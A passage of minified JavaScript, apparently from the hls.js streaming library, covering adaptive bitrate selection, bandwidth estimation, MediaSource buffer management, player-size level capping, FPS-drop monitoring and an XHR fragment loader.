n(e,t),e.prototype.destroy=function(){s.a.prototype.destroy.call(this)},e.prototype.onMediaAttached=function(t){this.media=t.media,this.media},e.prototype.onMediaDetaching=function(){Object(u.a)(this.id3Track),this.id3Track=void 0,this.media=void 0},e.prototype.getID3Track=function(t){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Object(u.b)(r,this.media),r}return this.media.addTextTrack("metadata","id3")},e.prototype.onFragParsingMetadata=function(t){var e=t.frag,r=t.samples;this.id3Track||(this.id3Track=this.getID3Track(this.media.textTracks),this.id3Track.mode="hidden");for(var i=window.WebKitDataCue||window.VTTCue||window.TextTrackCue,a=0;a<r.length;a++){var n=l.a.getID3Frames(r[a].data);if(n){var o=r[a].pts,s=a<r.length-1?r[a+1].pts:e.endPTS;o===s&&(s+=1e-4);for(var u=0;u<n.length;u++){var d=n[u];if(!l.a.isTimeStampFrame(d)){var c=new i(o,s,"");c.value=d,this.id3Track.addCue(c)}}}}},e}(s.a);e.a=d},function(t,e,r){"use strict";function i(){var t=Object(a.a)(),e=window.SourceBuffer||window.WebKitSourceBuffer,r=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!r&&!!i}e.a=i;var a=r(15)},function(t,e,r){"use strict";r.d(e,"a",function(){return v});var i=r(56),a=r(59),n=r(60),o=r(61),s=r(62),l=r(63),u=r(64),d=r(65),c=r(67),h=r(71),f=r(72),p=r(73),g=r(74),v={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:s.a,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:i.a,bufferController:a.a,capLevelController:n.a,fpsController:o.a,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,requestMediaKeySystemAccessFunc:g.a};v.subtitleStreamController=f.a,v.subtitleTrackController=h.a,v.timelineController=c.a,v.cueHandler=d,v.enableCEA708Captions=!0,v.enableWebVTT=!0,v.captionsTextTrack1Label="English",v.captionsTextTrack1LanguageCode="en",v.captionsTextTrack2Label="Spanish",v.captionsTextTrack2LanguageCode="es",v.audioStreamController=u.a,v.audioTrackController=l.a,v.emeController=p.a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(8),d=r(2),c=r(0),h=r(57),f=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),p=window,g=p.performance,v=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.FRAG_LOADING,s.a.FRAG_LOADED,s.a.FRAG_BUFFERED,s.a.ERROR));return n.lastLoadedFragLevel=0,n._nextAutoLevel=-1,n.hls=r,n.timer=null,n._bwEstimator=null,n.onCheck=n._abandonRulesCheck.bind(n),n}return n(e,t),e.prototype.destroy=function(){this.clearTimer(),l.a.prototype.destroy.call(this)},e.prototype.onFragLoading=function(t){var e=t.frag;if("main"===e.type&&(this.timer||(this.fragCurrent=e,this.timer=setInterval(this.onCheck,100)),!this._bwEstimator)){var r=this.hls,i=r.config,a=e.level,n=r.levels[a].details.live,o=void 0,s=void 0;n?(o=i.abrEwmaFastLive,s=i.abrEwmaSlowLive):(o=i.abrEwmaFastVoD,s=i.abrEwmaSlowVoD),this._bwEstimator=new h.a(r,s,o,i.abrEwmaDefaultEstimate)}},e.prototype._abandonRulesCheck=function(){var t=this.hls,e=t.media,r=this.fragCurrent;if(r){var i=r.loader,a=t.minAutoLevel;if(!i||i.stats&&i.stats.aborted)return c.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);var n=i.stats;if(e&&n&&(!e.paused&&0!==e.playbackRate||!e.readyState)&&r.autoLevel&&r.level){var o=g.now()-n.trequest,l=Math.abs(e.playbackRate);if(o>500*r.duration/l){var d=t.levels,h=Math.max(1,n.bw?n.bw/8:1e3*n.loaded/o),f=d[r.level],p=f.realBitrate?Math.max(f.realBitrate,f.bitrate):f.bitrate,v=n.total?n.total:Math.max(n.loaded,Math.round(r.duration*p/8)),y=e.currentTime,m=(v-n.loaded)/h,b=(u.a.bufferInfo(e,y,t.config.maxBufferHole).end-y)/l;if(b<2*r.duration/l&&m>b){var E=void 0,T=void 0;for(T=r.level-1;T>a;T--){var S=d[T].realBitrate?Math.max(d[T].realBitrate,d[T].bitrate):d[T].bitrate;if((E=r.duration*S/(6.4*h))<b)break}E<m&&(c.b.warn("loading too slow, abort fragment loading and switch to level "+T+":fragLoadedDelay["+T+"]<fragLoadedDelay["+(r.level-1)+"];bufferStarvationDelay:"+E.toFixed(1)+"<"+m.toFixed(1)+":"+b.toFixed(1)),t.nextLoadLevel=T,this._bwEstimator.sample(o,n.loaded),i.abort(),this.clearTimer(),t.trigger(s.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:r,stats:n}))}}}}},e.prototype.onFragLoaded=function(t){var e=t.frag;if("main"===e.type&&Object(o.a)(e.sn)){if(this.clearTimer(),this.lastLoadedFragLevel=e.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var r=this.hls.levels[e.level],i=(r.loaded?r.loaded.bytes:0)+t.stats.loaded,a=(r.loaded?r.loaded.duration:0)+t.frag.duration;r.loaded={bytes:i,duration:a},r.realBitrate=Math.round(8*i/a)}if(t.frag.bitrateTest){var n=t.stats;n.tparsed=n.tbuffered=n.tload,this.onFragBuffered(t)}}},e.prototype.onFragBuffered=function(t){var e=t.stats,r=t.frag;if(!0!==e.aborted&&"main"===r.type&&Object(o.a)(r.sn)&&(!r.bitrateTest||e.tload===e.tbuffered)){var i=e.tparsed-e.trequest;c.b.log("latency/loading/parsing/append/kbps:"+Math.round(e.tfirst-e.trequest)+"/"+Math.round(e.tload-e.tfirst)+"/"+Math.round(e.tparsed-e.tload)+"/"+Math.round(e.tbuffered-e.tparsed)+"/"+Math.round(8*e.loaded/(e.tbuffered-e.trequest))),this._bwEstimator.sample(i,e.loaded),e.bwEstimate=this._bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=i/1e3:this.bitrateTestDelay=0}},e.prototype.onError=function(t){switch(t.details){case d.a.FRAG_LOAD_ERROR:case d.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},e.prototype.clearTimer=function(){clearInterval(this.timer),this.timer=null},e.prototype._findBestLevel=function(t,e,r,i,a,n,o,s,l){for(var u=a;u>=i;u--){var d=l[u];if(d){var h=d.details,f=h?h.totalduration/h.fragments.length:e,p=!!h&&h.live,g=void 0;g=u<=t?o*r:s*r;var v=l[u].realBitrate?Math.max(l[u].realBitrate,l[u].bitrate):l[u].bitrate,y=v*f/g;if(c.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+u+"/"+Math.round(g)+"/"+v+"/"+f+"/"+n+"/"+y),g>v&&(!y||p&&!this.bitrateTestDelay||y<n))return u}}return-1},f(e,[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this._bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this._nextABRAutoLevel;return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}},{key:"_nextABRAutoLevel",get:function(){var t=this.hls,e=t.maxAutoLevel,r=t.levels,i=t.config,a=t.minAutoLevel,n=t.media,o=this.lastLoadedFragLevel,s=this.fragCurrent?this.fragCurrent.duration:0,l=n?n.currentTime:0,d=n&&0!==n.playbackRate?Math.abs(n.playbackRate):1,h=this._bwEstimator?this._bwEstimator.getEstimate():i.abrEwmaDefaultEstimate,f=(u.a.bufferInfo(n,l,i.maxBufferHole).end-l)/d,p=this._findBestLevel(o,s,h,a,e,f,i.abrBandWidthFactor,i.abrBandWidthUpFactor,r);if(p>=0)return p;c.b.trace("rebuffering expected to happen, lets try to find a quality level minimizing the rebuffering");var g=s?Math.min(s,i.maxStarvationDelay):i.maxStarvationDelay,v=i.abrBandWidthFactor,y=i.abrBandWidthUpFactor;if(0===f){var m=this.bitrateTestDelay;if(m){g=(s?Math.min(s,i.maxLoadingDelay):i.maxLoadingDelay)-m,c.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=y=1}}return p=this._findBestLevel(o,s,h,a,e,f+g,v,y,r),Math.max(p,0)}}]),e}(l.a);e.a=v},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(58),n=function(){function t(e,r,n,o){i(this,t),this.hls=e,this.defaultEstimate_=o,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new a.a(r),this.fast_=new a.a(n)}return t.prototype.sample=function(t,e){t=Math.max(t,this.minDelayMs_);var r=8e3*e/t,i=t/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)},t.prototype.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},t.prototype.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},t.prototype.destroy=function(){},t}();e.a=n},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=function(){function t(e){i(this,t),this.alpha_=e?Math.exp(Math.log(.5)/e):0,this.estimate_=0,this.totalWeight_=0}return t.prototype.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},t.prototype.getTotalWeight=function(){return this.totalWeight_},t.prototype.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);return this.estimate_/t}return this.estimate_},t}();e.a=a},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(1),l=r(4),u=r(0),d=r(2),c=r(15),h=Object(c.a)(),f=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,s.a.MEDIA_ATTACHING,s.a.MEDIA_DETACHING,s.a.MANIFEST_PARSED,s.a.BUFFER_RESET,s.a.BUFFER_APPENDING,s.a.BUFFER_CODECS,s.a.BUFFER_EOS,s.a.BUFFER_FLUSHING,s.a.LEVEL_PTS_UPDATED,s.a.LEVEL_UPDATED));return n._msDuration=null,n._levelDuration=null,n._live=null,n._objectUrl=null,n.onsbue=n.onSBUpdateEnd.bind(n),n.onsbe=n.onSBUpdateError.bind(n),n.pendingTracks={},n.tracks={},n}return n(e,t),e.prototype.destroy=function(){l.a.prototype.destroy.call(this)},e.prototype.onLevelPtsUpdated=function(t){var e=t.type,r=this.tracks.audio;if("audio"===e&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio;if(Math.abs(i.timestampOffset-t.start)>.1){var a=i.updating;try{i.abort()}catch(t){a=!0,u.b.warn("can not abort audio buffer: "+t)}a?this.audioTimestampOffset=t.start:(u.b.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+t.start),i.timestampOffset=t.start)}}},e.prototype.onManifestParsed=function(t){var e=t.audio,r=t.video||t.levels.length&&t.altAudio,i=0;t.altAudio&&(e||r)&&(i=(e?1:0)+(r?1:0),u.b.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i},e.prototype.onMediaAttaching=function(t){var e=this.media=t.media;if(e){var r=this.mediaSource=new h;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),e.src=window.URL.createObjectURL(r),this._objectUrl=e.src}},e.prototype.onMediaDetaching=function(){u.b.log("media source detaching");var t=this.mediaSource;if(t){if("open"===t.readyState)try{t.endOfStream()}catch(t){u.b.warn("onMediaDetaching:"+t.message+" while calling endOfStream")}t.removeEventListener("sourceopen",this.onmso),t.removeEventListener("sourceended",this.onmse),t.removeEventListener("sourceclose",this.onmsc),this.media&&(window.URL.revokeObjectURL(this._objectUrl),this.media.src===this._objectUrl?(this.media.removeAttribute("src"),this.media.load()):u.b.warn("media.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(s.a.MEDIA_DETACHED)},e.prototype.onMediaSourceOpen=function(){u.b.log("media source opened"),this.hls.trigger(s.a.MEDIA_ATTACHED,{media:this.media});var t=this.mediaSource;t&&t.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()},e.prototype.checkPendingTracks=function(){var t=this.pendingTracks,e=Object.keys(t).length;e&&(this.sourceBufferNb<=e||0===this.sourceBufferNb)&&(this.createSourceBuffers(t),this.pendingTracks={},this.doAppending())},e.prototype.onMediaSourceClose=function(){u.b.log("media source closed")},e.prototype.onMediaSourceEnded=function(){u.b.log("media source ended")},e.prototype.onSBUpdateEnd=function(){if(this.audioTimestampOffset){var t=this.sourceBuffer.audio;u.b.warn("change mpeg audio timestamp offset from "+t.timestampOffset+" to "+this.audioTimestampOffset),t.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var e=this.parent,r=this.segments.reduce(function(t,r){return r.parent===e?t+1:t},0),i={},a=this.sourceBuffer;for(var n in a)i[n]=a[n].buffered;this.hls.trigger(s.a.BUFFER_APPENDED,{parent:e,pending:r,timeRanges:i}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()},e.prototype.onSBUpdateError=function(t){u.b.error("sourceBuffer error:",t),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferReset=function(){var t=this.sourceBuffer;for(var e in t){var r=t[e];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(t){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0},e.prototype.onBufferCodecs=function(t){if(0===Object.keys(this.sourceBuffer).length){for(var e in t)this.pendingTracks[e]=t[e];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}},e.prototype.createSourceBuffers=function(t){var e=this.sourceBuffer,r=this.mediaSource;for(var i in t)if(!e[i]){var a=t[i],n=a.levelCodec||a.codec,o=a.container+";codecs="+n;u.b.log("creating sourceBuffer("+o+")");try{var l=e[i]=r.addSourceBuffer(o);l.addEventListener("updateend",this.onsbue),l.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=l}catch(t){u.b.error("error while trying to add sourceBuffer:"+t.message),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:t,mimeType:o})}}this.hls.trigger(s.a.BUFFER_CREATED,{tracks:t})},e.prototype.onBufferAppending=function(t){this._needsFlush||(this.segments?this.segments.push(t):this.segments=[t],this.doAppending())},e.prototype.onBufferAppendFail=function(t){u.b.error("sourceBuffer error:",t.event),this.hls.trigger(s.a.ERROR,{type:d.b.MEDIA_ERROR,details:d.a.BUFFER_APPENDING_ERROR,fatal:!1})},e.prototype.onBufferEos=function(t){var e=this.sourceBuffer,r=t.type;for(var i in e)r&&i!==r||e[i].ended||(e[i].ended=!0,u.b.log(i+" sourceBuffer now EOS"));this.checkEos()},e.prototype.checkEos=function(){var t=this.sourceBuffer,e=this.mediaSource;if(!e||"open"!==e.readyState)return void(this._needsEos=!1);for(var r in t){var i=t[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}u.b.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{e.endOfStream()}catch(t){u.b.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1},e.prototype.onBufferFlushing=function(t){this.flushRange.push({start:t.startOffset,end:t.endOffset,type:t.type}),this.flushBufferCounter=0,this.doFlush()},e.prototype.onLevelUpdated=function(t){var e=t.details;e.fragments.length>0&&(this._levelDuration=e.totalduration+e.fragments[0].start,this._live=e.live,this.updateMediaElementDuration())},e.prototype.updateMediaElementDuration=function(){var t=this.hls.config,e=void 0;if(null!==this._levelDuration&&this.media&&this.mediaSource&&this.sourceBuffer&&0!==this.media.readyState&&"open"===this.mediaSource.readyState){for(var r in this.sourceBuffer)if(!0===this.sourceBuffer[r].updating)return;e=this.media.duration,null===this._msDuration&&(this._msDuration=this.mediaSource.duration),!0===this._live&&!0===t.liveDurationInfinity?(u.b.log("Media Source duration is set to Infinity"),this._msDuration=this.mediaSource.duration=1/0):(this._levelDuration>this._msDuration&&this._levelDuration>e||!Object(o.a)(e))&&(u.b.log("Updating Media Source duration to "+this._levelDuration.toFixed(3)),this._msDuration=this.mediaSource.duration=this._levelDuration)}},e.prototype.doFlush=function(){for(;this.flushRange.length;){var t=this.flushRange[0];if(!this.flushBuffer(t.start,t.end,t.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var e=0,r=this.sourceBuffer;try{for(var i in r)e+=r[i].buffered.length}catch(t){u.b.error("error while accessing sourceBuffer.buffered")}this.appended=e,this.hls.trigger(s.a.BUFFER_FLUSHED)}},e.prototype.doAppending=function(){var t=this.hls,e=this.sourceBuffer,r=this.segments;if(Object.keys(e).length){if(this.media.error)return this.segments=[],void u.b.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=e[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(e){u.b.error("error while trying to append buffer:"+e.message),r.unshift(i);var o={type:d.b.MEDIA_ERROR,parent:i.parent};22!==e.code?(this.appendError?this.appendError++:this.appendError=1,o.details=d.a.BUFFER_APPEND_ERROR,this.appendError>t.config.appendErrorMaxRetry?(u.b.log("fail "+t.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],o.fatal=!0,t.trigger(s.a.ERROR,o)):(o.fatal=!1,t.trigger(s.a.ERROR,o))):(this.segments=[],o.details=d.a.BUFFER_FULL_ERROR,o.fatal=!1,t.trigger(s.a.ERROR,o))}}}},e.prototype.flushBuffer=function(t,e,r){var i=void 0,a=void 0,n=void 0,o=void 0,s=void 0,l=void 0,d=this.sourceBuffer;if(Object.keys(d).length){if(u.b.log("flushBuffer,pos/start/end: "+this.media.currentTime.toFixed(3)+"/"+t+"/"+e),this.flushBufferCounter<this.appended){for(var c in d)if(!r||c===r){if(i=d[c],i.ended=!1,i.updating)return u.b.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),o=i.buffered.end(a),-1!==navigator.userAgent.toLowerCase().indexOf("firefox")&&e===Number.POSITIVE_INFINITY?(s=t,l=e):(s=Math.max(n,t),l=Math.min(o,e)),Math.min(l,o)-s>.5)return this.flushBufferCounter++,u.b.log("flush "+c+" ["+s+","+l+"], of ["+n+","+o+"], pos:"+this.media.currentTime),i.remove(s,l),!1}catch(t){u.b.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else u.b.warn("abort flushing too many retries");u.b.log("buffer flushed")}return!0},e}(l.a);e.a=f},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),u=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.FPS_DROP_LEVEL_CAPPING,o.a.MEDIA_ATTACHING,o.a.MANIFEST_PARSED,o.a.BUFFER_CODECS,o.a.MEDIA_DETACHING));return n.autoLevelCapping=Number.POSITIVE_INFINITY,n.firstLevel=null,n.levels=[],n.media=null,n.restrictedLevels=[],n.timer=null,n}return n(e,t),e.prototype.destroy=function(){this.hls.config.capLevelToPlayerSize&&(this.media=null,this._stopCapping())},e.prototype.onFpsDropLevelCapping=function(t){e.isLevelAllowed(t.droppedLevel,this.restrictedLevels)&&this.restrictedLevels.push(t.droppedLevel)},e.prototype.onMediaAttaching=function(t){this.media=t.media instanceof window.HTMLVideoElement?t.media:null},e.prototype.onManifestParsed=function(t){var e=this.hls;this.restrictedLevels=[],this.levels=t.levels,this.firstLevel=t.firstLevel,e.config.capLevelToPlayerSize&&(t.video||t.levels.length&&t.altAudio)&&this._startCapping()},e.prototype.onBufferCodecs=function(t){this.hls.config.capLevelToPlayerSize&&t.video&&this._startCapping()},e.prototype.onLevelsUpdated=function(t){this.levels=t.levels},e.prototype.onMediaDetaching=function(){this._stopCapping()},e.prototype.detectPlayerSize=function(){if(this.media){var t=this.levels?this.levels.length:0;if(t){var e=this.hls;e.autoLevelCapping=this.getMaxLevel(t-1),e.autoLevelCapping>this.autoLevelCapping&&e.streamController.nextLevelSwitch(),this.autoLevelCapping=e.autoLevelCapping}}},e.prototype.getMaxLevel=function(t){var r=this;if(!this.levels)return-1;var i=this.levels.filter(function(i,a){return e.isLevelAllowed(a,r.restrictedLevels)&&a<=t});return e.getMaxLevelByMediaSize(i,this.mediaWidth,this.mediaHeight)},e.prototype._startCapping=function(){this.timer||(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.hls.firstLevel=this.getMaxLevel(this.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())},e.prototype._stopCapping=function(){this.restrictedLevels=[],this.firstLevel=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer),this.timer=null)},e.isLevelAllowed=function(t){return-1===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).indexOf(t)},e.getMaxLevelByMediaSize=function(t,e,r){if(!t||t&&!t.length)return-1;for(var i=t.length-1,a=0;a<t.length;a+=1){var n=t[a];if((n.width>=e||n.height>=r)&&function(t,e){return!e||(t.width!==e.width||t.height!==e.height)}(n,t[a+1])){i=a;break}}return i},l(e,[{key:"mediaWidth",get:function(){var t=void 0,r=this.media;return r&&(t=r.width||r.clientWidth||r.offsetWidth,t*=e.contentScaleFactor),t}},{key:"mediaHeight",get:function(){var t=void 0,r=this.media;return r&&(t=r.height||r.clientHeight||r.offsetHeight,t*=e.contentScaleFactor),t}}],[{key:"contentScaleFactor",get:function(){var t=1;try{t=window.devicePixelRatio}catch(t){}return t}}]),e}(s.a);e.a=u},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(4),l=r(0),u=window,d=u.performance,c=function(t){function e(r){return i(this,e),a(this,t.call(this,r,o.a.MEDIA_ATTACHING))}return n(e,t),e.prototype.destroy=function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1},e.prototype.onMediaAttaching=function(t){var e=this.hls.config;if(e.capLevelOnFPSDrop){"function"==typeof(this.video=t.media instanceof window.HTMLVideoElement?t.media:null).getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),e.fpsDroppedMonitoringPeriod)}},e.prototype.checkFPS=function(t,e,r){var i=d.now();if(e){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=e-this.lastDecodedFrames,u=1e3*n/a,c=this.hls;if(c.trigger(o.a.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),u>0&&n>c.config.fpsDroppedMonitoringThreshold*s){var h=c.currentLevel;l.b.warn("drop FPS ratio greater than max allowed value for currentLevel: "+h),h>0&&(-1===c.autoLevelCapping||c.autoLevelCapping>=h)&&(h-=1,c.trigger(o.a.FPS_DROP_LEVEL_CAPPING,{level:h,droppedLevel:c.currentLevel}),c.autoLevelCapping=h,c.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=e}},e.prototype.checkFPSInterval=function(){var t=this.video;if(t)if(this.isVideoPlaybackQualityAvailable){var e=t.getVideoPlaybackQuality();this.checkFPS(t,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(t,t.webkitDecodedFrameCount,t.webkitDroppedFrameCount)},e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var a=r(0),n=window,o=n.performance,s=n.XMLHttpRequest,l=function(){function t(e){i(this,t),e&&e.xhrSetup&&(this.xhrSetup=e.xhrSetup)}return t.prototype.destroy=function(){this.abort(),this.loader=null},t.prototype.abort=function(){var t=this.loader;t&&4!==t.readyState&&(this.stats.aborted=!0,t.abort()),window.clearTimeout(this.requestTimeout),this.requestTimeout=null,window.clearTimeout(this.retryTimeout),this.retryTimeout=null},t.prototype.load=function(t,e,r){this.context=t,this.config=e,this.callbacks=r,this.stats={trequest:o.now(),retry:0},this.retryDelay=e.retryDelay,this.loadInternal()},t.prototype.loadInternal=function(){var t=void 0,e=this.context;t=this.loader=new s;var r=this.stats;r.tfirst=0,r.loaded=0;var i=this.xhrSetup;try{if(i)try{i(t,e.url)}catch(r){t.open("GET",e.url,!0),i(t,e.url)}t.readyState||t.open("GET",e.url,!0)}catch(r){return void this.callbacks.onError({code:t.status,text:r.message},e,t)}e.rangeEnd&&t.setRequestHeader("Range","bytes="+e.rangeStart+"-"+(e.rangeEnd-1)),t.onreadystatechange=this.readystatechange.bind(this),t.onprogress=this.loadprogress.bind(this),t.responseType=e.responseType,this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),this.config.timeout),t.send()},t.prototype.readystatechange=function(t){var e=t.currentTarget,r=e.readyState,i=this.stats,n=this.context,s=this.config;if(!i.aborted&&r>=2)if(window.clearTimeout(this.requestTimeout),0===i.tfirst&&(i.tfirst=Math.max(o.now(),i.trequest)),4===r){var 